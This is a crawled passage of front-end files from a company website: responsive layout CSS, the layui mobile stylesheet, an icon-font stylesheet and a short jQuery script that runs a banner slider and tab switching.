	margin-top: 35px;
}
.contact .foot-fixed .link{
	border: none;
}
@media(max-width: 1200px){
	.nav>li>a{
		padding: 10px 25px!important;
	}
	.navbar .logo .Head{
		font-size: 18px;
	}
}
@media(max-width: 1024px){
	.survey, .business, .service , .about , .news , .contact{
		padding: 30px 0;
	}
	.news .newsbox .fanh{
		margin-top: 60px;
	}
	.nav>li>a{
		padding: 10px 24px!important;
	}
	.navbar .tel h1{
		font-size: 21px;
	}
}
@media(max-width: 992px){
	.navbar .tel h1 , .navbar .tel h2 , .navbar .tel img{
		display: none;
	}
	.nav>li>a{
		padding: 10px 12px!important;
	}
	.navbar .navbar-left li a{
		font-size: 15px;
	}
}
@media(max-width: 768px){
	.navbar .logo img{
		width: 85px;
	}
	.survey .index-tit h3, .business .index-tit h3, .service .index-tit h3 , .contact .coupleback h3 , .Main-business h3{
		font-size: 21px;
	}
	.index-tit{
		margin:15px 0 15px;
	}
	.survey .survey-text p{
		font-size: 14px;
		line-height: 25px;
	}
	.business .business-1 .tab-list li{
		font-size: 16px;
		padding: 15px;
	}
	.service .boxfr b{
		font-size: 20px;
	}
	.business .caselist .hover , .service .boxfl p{
		font-size: 14px;
	}
	.survey .fanh, .service .fanh{
		margin:20px auto 0;
		padding: 12px 12px;
	}
	.service .ervice-link{
		margin:14px 0;
	}
	.navbar .logo img{
		margin-left: 15px;
	}
	.navbar-toggle{
		margin-top: 8px!important;
	}
	.about .boxl p{
		line-height: 28px;
		padding-bottom: 15px;
		font-size: 14px;
	}
	.pc-townav li a{
		font-size: 14px;
	}
	.business-box .business-title .boxL, .business-box .business-title .boxR{
		padding-top: 25px;
		padding-bottom: 25px;
	}
	.business-box .business-tit{
		font-size: 18px;
		height: 45px;
		line-height: 45px;
	}
	.business-box .business-top{
		margin-top: -45px;
	}
	.business-box .boxR2 h4{
		font-size: 18px;
	}
	.business-box .boxR2 em{
		margin: 10px 0 10px 15px;
	}
	.business-title .style .style2{
		height: 150px;
	}
	.news .newsbox{
		height: auto;
	}
	.news .newsbox .fanh , .news .boxfr{
		margin-top: 15px;
	}
	.news .newsbox .boxfl{
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.news .newsbox .fanh{
		display: none;
	}
	.news .newsbox{
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.news .newsbox{
		margin-bottom: 15px;
	}
	.footer .QR , .navbar-top{
		display:none;
	}
	.fixed .logo{
		display: block;
	}
	.navbar .logo .Head{
		font-size: 15px;
		margin-left: 5px;
	}
}
	@media(max-width: 500px){
		.navbar .logo img{
			width: 60px;
		}
		.survey, .business, .service , .about , .news , .contact , .Main-business{
			padding: 15px 0 20px;
		}
		.survey .index-tit sup, .business .index-tit sup, .service .index-tit sup{
			width: 67px;
			margin: 10px auto 0;
		}
		.survey .index-tit sub, .business .index-tit sub, .service .index-tit sub{
			width: 50px;
			margin: 5px auto 15px;
		}
		.index-tit , .contact .foot-fixed, .contact .foot-fixed .textarea , .contact .foot-fixed .link{
			margin: 10px 0 10px;
		}
		.survey .index-tit h3, .business .index-tit h3, .service .index-tit h3{
			letter-spacing: 2px;
		}
		.business .caselist{
			padding: 20px 0;
		}
		.footer , .contact .contact-box{
			padding: 15px 0;
		}
		.footer .boxr{
			text-align: center;
		}
		.about .boxl .title , .survey p , .service .index-tit  p , .business .index-tit p{
			font-size: 16px;
		}
		.about .boxl p{
			padding-bottom: 10px;
		}
		.pc-townav li a{
			line-height: 45px;
		}
		.business-box .business-title .boxL, .business-box .business-title .boxR{
			padding-top: 15px;
			padding-bottom: 15px;
		}
		.business-box2 .style p{
			font-size: 15px;
			line-height: 32px;
		}
		.about .hight, .business-title .style .style2{
			height: 250px;
		}
		.news .newsbox .fanh{
			width: 170px;
		}
		.service .boxfl p, .news .newsbox p , .service .boxfr b, .news .boxfr b{
			font-size: 15px;
		}
		.contact .contact-box .QR{
			display: none;
		}
		.contact .contact-box .boxr{
			padding-left: 0;
			border: none;
		}
		.contact .contact-box .boxr p , .Main-business .Main-box h2{
			font-size: 14px;
		}
		.Main-business .Main-box span{
			font-size: 30px;
		}
		.Main-business .Main-box2{
			padding:0;
		}
		.navbar .logo .Head{
			font-size: 12px;
		}
		.navbar .navbar-left li a{
			text-align: left;
		}
	}
	@media(max-width: 400px){
		.Main-business .Main-box h2{
			font-size: 12px;
		}
		.Main-business .Main-box2{
			flex-direction: unset;
		}
		@media(max-width: 374px){
			.navbar .logo .Head{
				display: none;
			}
	}

--- FILE ---
content_type: text/css
request_url: http://tdhxmgl.com/template/index/css/layui.mobile.css
body_size: 2398
content:
/** layui-v2.5.6 MIT License By https://www.layui.com */
 blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}html{font:12px 'Helvetica Neue','PingFang SC',STHeitiSC-Light,Helvetica,Arial,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}a,button,input{-webkit-tap-highlight-color:rgba(255,0,0,0)}a{text-decoration:none;background:0 0}a:active,a:hover{outline:0}table{border-collapse:collapse;border-spacing:0}li{list-style:none}b,strong{font-weight:700}h1,h2,h3,h4,h5,h6{font-weight:500}address,cite,dfn,em,var{font-style:normal}dfn{font-style:italic}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}img{border:0;vertical-align:bottom}.layui-inline,input,label{vertical-align:middle}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:0}button,select{text-transform:none}select{-webkit-appearance:none;border:none}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}@font-face{font-family:layui-icon;src:url(../font/iconfont.eot?v=1.0.7);src:url(../font/iconfont.eot?v=1.0.7#iefix) format('embedded-opentype'),url(../font/iconfont.woff?v=1.0.7) format('woff'),url(../font/iconfont.ttf?v=1.0.7) format('truetype'),url(../font/iconfont.svg?v=1.0.7#iconfont) format('svg')}.layui-icon{font-family:layui-icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layui-box,.layui-box *{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;box-sizing:content-box!important}.layui-border-box,.layui-border-box *{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.layui-inline{position:relative;display:inline-block;*display:inline;*zoom:1}.layui-edge,.layui-upload-iframe{position:absolute;width:0;height:0}.layui-edge{border-style:dashed;border-color:transparent;overflow:hidden}.layui-elip{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.layui-disabled,.layui-disabled:active{background-color:#d2d2d2!important;color:#fff!important;cursor:not-allowed!important}.layui-circle{border-radius:100%}.layui-show{display:block!important}.layui-hide{display:none!important}.layui-upload-iframe{border:0;visibility:hidden}.layui-upload-enter{border:1px solid #009E94;background-color:#009E94;color:#fff;-webkit-transform:scale(1.1);transform:scale(1.1)}@-webkit-keyframes layui-m-anim-scale{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layui-m-anim-scale{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.layui-m-anim-scale{animation-name:layui-m-anim-scale;-webkit-animation-name:layui-m-anim-scale}@-webkit-keyframes layui-m-anim-up{0%{opacity:0;-webkit-transform:translateY(800px);transform:translateY(800px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layui-m-anim-up{0%{opacity:0;-webkit-transform:translateY(800px);transform:translateY(800px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.layui-m-anim-up{-webkit-animation-name:layui-m-anim-up;animation-name:layui-m-anim-up}@-webkit-keyframes layui-m-anim-left{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes layui-m-anim-left{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.layui-m-anim-left{-webkit-animation-name:layui-m-anim-left;animation-name:layui-m-anim-left}@-webkit-keyframes layui-m-anim-right{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes layui-m-anim-right{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.layui-m-anim-right{-webkit-animation-name:layui-m-anim-right;animation-name:layui-m-anim-right}@-webkit-keyframes layui-m-anim-lout{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes layui-m-anim-lout{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.layui-m-anim-lout{-webkit-animation-name:layui-m-anim-lout;animation-name:layui-m-anim-lout}@-webkit-keyframes layui-m-anim-rout{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes layui-m-anim-rout{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);transform:translateX(100%)}}.layui-m-anim-rout{-webkit-animation-name:layui-m-anim-rout;animation-name:layui-m-anim-rout}.layui-m-layer{position:relative;z-index:19891014}.layui-m-layer *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.layui-m-layermain,.layui-m-layershade{position:fixed;left:0;top:0;width:100%;height:100%}.layui-m-layershade{background-color:rgba(0,0,0,.7);pointer-events:auto}.layui-m-layermain{display:table;font-family:Helvetica,arial,sans-serif;pointer-events:none}.layui-m-layermain .layui-m-layersection{display:table-cell;vertical-align:middle;text-align:center}.layui-m-layerchild{position:relative;display:inline-block;text-align:left;background-color:#fff;font-size:14px;border-radius:5px;box-shadow:0 0 8px rgba(0,0,0,.1);pointer-events:auto;-webkit-overflow-scrolling:touch;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}.layui-m-layer0 .layui-m-layerchild{width:90%;max-width:640px}.layui-m-layer1 .layui-m-layerchild{border:none;border-radius:0}.layui-m-layer2 .layui-m-layerchild{width:auto;max-width:260px;min-width:40px;border:none;background:0 0;box-shadow:none;color:#fff}.layui-m-layerchild h3{padding:0 10px;height:60px;line-height:60px;font-size:16px;font-weight:400;border-radius:5px 5px 0 0;text-align:center}.layui-m-layerbtn span,.layui-m-layerchild h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-m-layercont{padding:50px 30px;line-height:22px;text-align:center}.layui-m-layer1 .layui-m-layercont{padding:0;text-align:left}.layui-m-layer2 .layui-m-layercont{text-align:center;padding:0;line-height:0}.layui-m-layer2 .layui-m-layercont i{width:25px;height:25px;margin-left:8px;display:inline-block;background-color:#fff;border-radius:100%;-webkit-animation:layui-m-anim-loading 1.4s infinite ease-in-out;animation:layui-m-anim-loading 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.layui-m-layerbtn,.layui-m-layerbtn span{position:relative;text-align:center;border-radius:0 0 5px 5px}.layui-m-layer2 .layui-m-layercont p{margin-top:20px}@-webkit-keyframes layui-m-anim-loading{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes layui-m-anim-loading{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.layui-m-layer2 .layui-m-layercont i:first-child{margin-left:0;-webkit-animation-delay:-.32s;animation-delay:-.32s}.layui-m-layer2 .layui-m-layercont i.layui-m-layerload{-webkit-animation-delay:-.16s;animation-delay:-.16s}.layui-m-layer2 .layui-m-layercont>div{line-height:22px;padding-top:7px;margin-bottom:20px;font-size:14px}.layui-m-layerbtn{display:box;display:-moz-box;display:-webkit-box;width:100%;height:50px;line-height:50px;font-size:0;border-top:1px solid #D0D0D0;background-color:#F2F2F2}.layui-m-layerbtn span{display:block;-moz-box-flex:1;box-flex:1;-webkit-box-flex:1;font-size:14px;cursor:pointer}.layui-m-layerbtn span[yes]{color:#40AFFE}.layui-m-layerbtn span[no]{border-right:1px solid #D0D0D0;border-radius:0 0 0 5px}.layui-m-layerbtn span:active{background-color:#F6F6F6}.layui-m-layerend{position:absolute;right:7px;top:10px;width:30px;height:30px;border:0;font-weight:400;background:0 0;cursor:pointer;-webkit-appearance:none;font-size:30px}.layui-m-layerend::after,.layui-m-layerend::before{position:absolute;left:5px;top:15px;content:'';width:18px;height:1px;background-color:#999;transform:rotate(45deg);-webkit-transform:rotate(45deg);border-radius:3px}.layui-m-layerend::after{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}body .layui-m-layer .layui-m-layer-footer{position:fixed;width:95%;max-width:100%;margin:0 auto;left:0;right:0;bottom:10px;background:0 0}.layui-m-layer-footer .layui-m-layercont{padding:20px;border-radius:5px 5px 0 0;background-color:rgba(255,255,255,.8)}.layui-m-layer-footer .layui-m-layerbtn{display:block;height:auto;background:0 0;border-top:none}.layui-m-layer-footer .layui-m-layerbtn span{background-color:rgba(255,255,255,.8)}.layui-m-layer-footer .layui-m-layerbtn span[no]{color:#FD482C;border-top:1px solid #c2c2c2;border-radius:0 0 5px 5px}.layui-m-layer-footer .layui-m-layerbtn span[yes]{margin-top:10px;border-radius:5px}body .layui-m-layer .layui-m-layer-msg{width:auto;max-width:90%;margin:0 auto;bottom:-150px;background-color:rgba(0,0,0,.7);color:#fff}.layui-m-layer-msg .layui-m-layercont{padding:10px 20px}

--- FILE ---
content_type: text/css
request_url: http://tdhxmgl.com/template/index/font/iconfont.css
body_size: 695
content:
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url('iconfont.ttf?t=1632572627064') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zixun:before {
  content: "\e661";
}

.icon-xiangmuguanli:before {
  content: "\e635";
}

.icon-xiangmu:before {
  content: "\e64c";
}

.icon-gongchengguanli:before {
  content: "\e620";
}

.icon-gongcheng:before {
  content: "\e60f";
}

.icon-zhaobiaoguanli:before {
  content: "\e646";
}

.icon-zixun1:before {
  content: "\e634";
}

.icon-chengbaoshangguanli:before {
  content: "\e653";
}



--- FILE ---
content_type: application/javascript
request_url: http://tdhxmgl.com/template/index/js/script.js
body_size: 866
content:
$(function(){
	 var swiper = new Swiper('.banner .swiper-container', {
      spaceBetween: 30,
       autoplay: {
        delay: 5000,
        disableOnInteraction: false,
      },
      effect: 'fade',
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });
     $('.business .business-1 .tab-list li').click(function(){
      $(".caselist").eq($(this).index()).addClass("show").siblings().removeClass('show');
      $(this).addClass("add").siblings().removeClass('add');
    })
     // 业绩
     $('.business-box .business-title .hover').click(function(){
      $(".boxR2").eq($(this).index()).addClass("block").siblings().removeClass('block');
      $(this).addClass("add").siblings().removeClass('add');
    })
})